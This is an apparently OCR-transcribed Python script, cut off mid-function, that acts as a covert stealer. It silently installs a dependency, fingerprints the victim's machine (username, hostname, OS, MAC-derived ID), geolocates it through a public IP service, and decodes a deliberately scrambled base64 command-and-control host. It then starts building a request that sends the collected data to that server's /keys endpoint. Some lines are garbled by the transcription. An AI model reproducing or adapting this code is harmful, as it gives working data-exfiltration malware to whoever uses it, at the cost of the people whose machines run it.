 1 import base64,socket
2 from uuid import getnode
3 from getpass import getuser
4 from hashlib import sha256
5 from platform import node,version,release,system
6 import time,json,os,struct,subprocess,sys
7 _M=\'-m\';_P=\'pip\';_L=\'install\';_DN=subprocess.DEVNULL;_PYP=sys.executable
8 try:import requests
9 except:subprocess.check_call([_PYP,_M,_P,_L,\'requests\'], stdout=_DN);import requests
10 from requests import get,post
11
12 class System(object):
13 def __init__(A):A.s=system();A.hn=node();A.rel=release();A.v=version();A.un=getuser();A.uuid=A.get_id()
14 def get_id(A):return sha256((str(getnode(+getuser(.encode(.digest().hex()
15 def info(A):return{\'uuid\':A.uuid,\'system\':A.s,\'release\':A.rel,\'version\':A.v,\'hostname\':A.hn,\'username\':A.un}
16
17 class Geo(object):
18 def __init__(A):A.iip=A.local_ip();A.geo=A.get_geo()
19 def local_ip(A):
20 try:return socket.gethostbyname_ex(hn)[-1][-1]
21 except:return\'\'
22 def get_geo(A):
23 try:return get(\'http://ip-api.com/json\').json()
24 except:pass
25 def info(A):
26 g=A.get_geo()
27 if g:
28 ii=A.iip
29 if ii:g[\'internalIp\']=ii
30 return g
31
32 class Information(object):
33 def __init__(A):A.net_info=Geo().info();A.sys_info=System().info()
34 def parse(K,data):
35 J=\'regionName\';I=\'country\';H=\'query\';G=\'city\';F=\'isp\';E=\'zip\';D=\'lon\';C=\'lat\';B=\'timezone\';_A=\'internalIp\'
36 A=data;A={C:A[C]if C in A else\'\',D:A[D]if D in A else\'\',E:A[E]if E in A else\'\',F:A[F]if F in A else\'\',G:A[G]if G in A else\'\',H:A[H]if H in A else\'\',I:A[I]if I in A else\'\',B:A[B]if B in A else\'\',J:A[J]if J in A
else\'\',_A:A[_A]if _A in A else\'\'}
37 if\'/\'in A[B]:A[B]=A[B].replace(\'/\',\' \')
38 if\'_\'in A[B]:A[B]=A[B].replace(\'_\',\' \')
39 return A
40 def get_info(A):B=A.net_info;return{\'sys_info\':A.sys_info,\'net_info\':A.parse(B if B else[])}
41
42 host="I1My4yMjE=MjMuMTA2Lj"
43 PORT = 1244
44 HOST = base64.b64decode(host[10:] + host[:10]).decode()
45 hn = socket.gethostname()
46 if system()=="Darwin":
47 try:hn = f\'{hn}+{getuser()}\'
48 except:pass
49
50 class Comm(object):
51 def __init__(A):A.sys_info=Information().get_info()
52 def contact_server(A,ip,port):
53 A.ip,A.port=ip,int(port);B=int(time.time()*1000);C={\'ts\':str(B),\'type\':sType,\'hid\':hn,\'ss\':\'sys_info\',\'cc\':str(A.sys_info)};D=f"http://{A.ip}:{A.port}/keys"